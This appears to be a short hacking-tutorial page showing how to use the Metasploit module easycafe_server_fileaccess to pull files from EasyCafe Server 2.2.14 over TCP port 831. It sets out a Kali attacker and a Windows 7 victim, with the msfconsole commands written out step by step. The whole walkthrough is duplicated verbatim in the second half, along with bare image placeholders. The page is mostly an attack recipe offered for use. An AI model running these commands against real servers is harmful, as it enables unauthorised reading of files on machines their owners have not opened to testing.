DANON
Tactical Sniper
LEVEL 1
300 XP
This module exploits file retrieval vulnerability in EasyCafe Server. The vulnerability can be triggered by sending a specially crafted packet (opcode 0x43) to the 831/TCP port. This module has been successfully tested on EasyCafe Server version 2.2.14 (Trial mode and Demo mode) on Windows XP SP3 and Windows 7 SP1. Note that the server will throw a popup messagebox if the specified file does not exist.
Exploit Targets
EasyCafe Server version 2.2.14
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use auxiliary/scanner/misc/easycafe_server_fileaccess
msf exploit (easycafe_server_fileaccess)>set rhosts 192.168.0.103
msf exploit (easycafe_server_fileaccess)>set rport 831
msf exploit (easycafe_server_fileaccess)>exploit


The result will be saved on /root/.msf4/ directory
Exploit Targets
EasyCafe Server version 2.2.14
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use auxiliary/scanner/misc/easycafe_server_fileaccess
msf exploit (easycafe_server_fileaccess)>set rhosts 192.168.0.103
msf exploit (easycafe_server_fileaccess)>set rport 831
msf exploit (easycafe_server_fileaccess)>exploit


The result will be saved on /root/.msf4/ directory
